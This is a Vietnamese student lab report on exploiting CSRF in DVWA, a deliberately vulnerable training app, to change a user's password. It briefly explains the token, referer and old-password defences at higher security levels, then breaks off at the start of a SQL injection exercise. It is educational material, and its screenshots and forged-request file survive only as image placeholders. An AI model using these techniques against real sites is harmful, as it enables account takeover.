

Câu 3: Khai thác lỗi Cross Site Request Forgery (CSRF) trên DVWA

3.1. Tham khảo các tài liệu đính kèm để khai thác lỗi CSRF của DVWA (security ở mức độ low)

để tự động đổi mật khẩu người dùng.

https://bughacking.com/dvwa-ultimate-guide-first-steps-and-walkthrough/#CSRF

https://youtu.be/Nfb9E8MJv6k?list=PLHUKi1UlEgOJLPSFZaFKMoexpM6qhOb4Q

https://github.com/mrudnitsky/dvwa-guide-2019/blob/master/low/Challenge%2003:%20CSRF.md

(Chụp hình minh họa quá trình thực hiện)

Soạn file csrf.html chứa yêu cầu giả mạo:



Người dùng đăng nhập vào nhuw bình thường, người dùng click vào link giả mạo yêu cầu và sau đó mật khẩu bị đổi

mà không hay biết





3.2. Tham khảo mã nguồn (view source), giải thích ngắn gọn cách DVWA với security ở mức

độ medium, high, impossible ngăn chặn tấn công khai thác lỗi CSRF.

(Chụp hình minh họa quá trình thực hiện)

- Medium: Kiểm tra yêu cầu có phải từ chính bản thân trang web không, kiểm tra lời yêu

cầu xuất phát từ đâu.

- High: Sinh ra token bí mật và gửi xuống cho người dùng, người dùng khi đổi mật khẩu

phải gửi token bí mật đó lên.

- Imopossible: Phải nhập mật khẩu cũ khi muốn đổi mật khẩu.

3.2.1 medium







Câu 4: Khai thác lỗi SQL injection trên DVWA

4.1. Tham khảo các tài liệu đính kèm để khai thác lỗi SQL injection trên DVWA (security ở

mức độ low) để lấy mật khẩu người dùng admin.

LOW

gõ 1

